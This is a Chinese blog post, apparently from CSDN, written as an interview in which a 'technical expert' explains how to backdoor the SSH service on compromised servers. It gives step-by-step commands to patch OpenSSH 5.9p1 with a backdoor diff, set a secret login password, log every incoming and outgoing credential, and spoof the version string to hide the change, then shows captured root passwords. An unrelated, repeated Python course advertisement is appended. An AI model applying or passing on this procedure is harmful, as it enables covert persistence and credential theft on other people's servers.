


作者名: 互联网老辛
简介: CSDN博客专家,一线互联网从业人员,架构师,云计算运维讲师,从16年开始做直播教学,几年来,陆续帮助近3000+小伙伴高薪就业。欢迎各位小伙伴加我咨询相关问题,带你走出迷茫;
-
老辛: 听说你们作为安全人员,可以任意的获取肉鸡服务器的密码是怎么做到的?
-
美图技术专家: 我给你举个例子把:
平时我们在登陆服务器的时候,使用的是ssh服务,但我们获取肉鸡的使用权后,会修改ssh服务,使原本的ssh服务变成一个有后门漏洞的SSH服务,对他们的管理员来说,似乎没有改变什么。
但对我们来说,只要对方登陆系统,我就可以收到他的用户名和密码。 无论怎么修改密码,我都可以收到。
-
老辛: 太厉害了,能给大家讲讲吗?
-
美图技术专家: 可以啊,我开个电脑。
思路: 我们模拟给一台服务器的ssh服务,升级为我们特有的有后门漏洞的ssh服务,然后演示下如何获取密码,并发送到我的邮箱。
1、查看ssh版本
[root@itlaoxin63 tmp]# ssh -v #查看安装前ssh版本
OpenSSH_5.3p1, OpenSSL 1.0.0-fips 29 Mar 2010
2. 查看gcc版本
gcc -v
[root@itlaoxin63 tmp]# gcc -v #确认安装gcc
。。。
gcc version 4.4.6 20110731 (Red Hat 4.4.6-3) (GCC)
3、安装gcc
若没有安装gcc,需要安装gcc
[root@itlaoxin63 tmp]# yum install gcc #如果没安装gcc,就安装一下
4. 上传需要的软件包
上传0x06-openssh-5.9p1.patch.tar.gz , openssh-5.9p1.tar.gz ,inotify-tools-3.13.tar.gz 到linux 的/tmp目录
包的下载地址:
https://www.cnbeta.com/articles/soft/154144.htm
5、进入文件目录
[root@itlaoxin63 tmp]# cd /tmp
解压文件
[root@itlaoxin63 tmp]# tar zxvf openssh-5.9p1.tar.gz
[root@itlaoxin63 tmp]# tar -zxvf 0x06-openssh-5.9p1.patch.tar.gz
1、开始打补丁
[root@itlaoxin63 tmp]# cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1/
root@itlaoxin63 openssh-5.9p1.patch]# cd openssh-5.9p1
[root@itlaoxin63 openssh-5.9p1]# patch < sshbd5.9p1.diff
打补就修改或者替换原来的文件
patching file auth.c #认证
patching file auth-pam.c #认证
patching file auth-passwd.c #认证
patching file canohost.c
patching file includes.h
patching file log.c
patching file servconf.c #关于sshd服务端
patching file sshconnect2.c #关于sshd连接
patching file sshlogin.c #关于登录,把root密码记录下来
patching file version.h #关于版本
2、修改后门密码和记录root密码的文件夹目录
[root@itlaoxin63 openssh-5.9p1]# vim /tmp/openssh-5.9p1/includes.h
找到:
改:
#define ILOG “/tmp/ilog” //记录登录到本机的用户名和密码
#define OLOG “/tmp/olog” //记录从本机登录到其他服务器上的用户名和密码
#define SECRETPW “apaajaboleh” //你后门密码(后门密码是黑客使用的登录密码)
为:
#define ILOG “/usr/share/ifile”
#define OLOG “/usr/share/ofile”
#define SECRETPW “redhat”
3、为了使用安后的版本和原系统的版本一样,修改版本号:
[root@itlaoxin63 openssh-5.9p1]# vim /root/openssh-5.9p1/version.h
3 #define SSH_VERSION “OpenSSH_5.8p1 Debian-1ubuntu3”
4
5 #define SSH_PORTABLE “p1”
为:
#define SSH_VERSION " OpenSSH_5.3"
#define SSH_PORTABLE “p1”
4、安装打了后门补丁的sshd服务
[root@itlaoxin63 tmp]# yum install -y openssl openssl-devel pam-devel zlib zlib-devel
开始安装:
[root@itlaoxin63 openssh-5.9p1]# ./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5
参数说明:
–prefix=/usr #指定安装到/usr 目录下
–sysconfdir=/etc/ssh #指定sshd服务配置文件目录
–with-pam #支持pam认证
–with-kerberos5 #支持kerberos认证
[root@itlaoxin63 openssh-5.9p1]# make -j 4 && make install
/usr/bin/install -c -m 0755 -s ssh /usr/bin/ssh
/usr/bin/install -c -m 0755 -s scp /usr/bin/scp
/usr/bin/install -c -m 0755 -s ssh-add /usr/bin/ssh-add
/usr/bin/install -c -m 0755 -s ssh-agent /usr/bin/ssh-agent
/usr/bin/install -c -m 0755 -s ssh-keygen /usr/bin/ssh-keygen
/usr/bin/install -c -m 0755 -s ssh-keyscan /usr/bin/ssh-keyscan
/usr/bin/install -c -m 0755 -s sshd /usr/sbin/sshd
/usr/bin/install -c -m 4711 -s ssh-keysign /usr/libexec/ssh-keysign
/usr/bin/install -c -m 0755 -s ssh-pkcs11-helper /usr/libexec/ssh-pkcs11-helper
/usr/bin/install -c -m 0755 -s sftp /usr/bin/sftp
5、重启sshd服务:
[root@itlaoxin63 openssh-5.9p1]# service sshd restart
6、测试使用xshel登录劫持密码
测试前,发现/usr/share/ifile文件没有存在
[root@itlaoxin63 ~]# ls /usr/share/ifile
ls: cannot access /usr/share/ifile: No such file or directory
xshell 登录后

7.查看劫持到root密码
[root@itlaoxin63 ~]# cat /usr/share/ifile
8. 另外我们也可以使用后门密码来登录root帐号
此处是在本机服务器上登录的,会看到olog文件
[root@itlaoxin tmp]# ssh 192.168.1.5
The authenticity of host ‘192.168.1.5 (192.168.1.5)’ can’t be established.
ECDSA key fingerprint is 60:23:d2:32:d1:5b:1d:bd:1a:f0:33:3e:60:9c:35:f0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added ‘192.168.1.5’ (ECDSA) to the list of known hosts.
root@192.168.1.5’s password:
Last login: Thu May 6 01:08:58 2021 from 192.168.1.2
[root@itlaoxin ~]# cd /tmp/
[root@itlaoxin tmp]# ls
0x06-openssh-5.9p1.patch.tar.gz install.log openssh-5.9p1.patch
anaconda-ks.cfg install.log.syslog openssh-5.9p1.tar.gz
ilog olog sshpass-1.06.tar.gz
inotify-tools-3.13.tar.gz openssh-5.9p1 yum.log
[root@itlaoxin tmp]# cat olog
user:password@host --> root:redhat@192.168.1.5
[root@itlaoxin tmp]#
1、使用itlaoxin63登录远程主机itlaoxin64
[root@itlaoxin63 ~]# ssh root@192.168.1.64
root@192.168.1.64’s password:123456
Last login: Wed Aug 12 19:29:28 2015 from 192.168.1.63
[root@itlaoxin64 ~]# exit
[root@itlaoxin63 ~]# cat /tmp/olog #查看记录从itlaoxin64登录到远程主机的密码
user:password@host --> root:12345678@192.168.1.63
自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。
深知大多数Python工程师,想要提升技能,往往是自己摸索成长或者是报班学习,但对于培训机构动则几千的学费,着实压力不小。自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年Python开发全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友,同时减轻大家的负担。


既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上前端开发知识点,真正体系化!



由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新
如果你觉得这些内容对你有帮助,可以扫码获取!!!(备注Python)
/img-blog.csdnimg.cn/img_convert/252731a671c1fb70aad5355a2c5eeff0.png)
既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上前端开发知识点,真正体系化!
由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新
如果你觉得这些内容对你有帮助,可以扫码获取!!!(备注Python)


 28
28

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


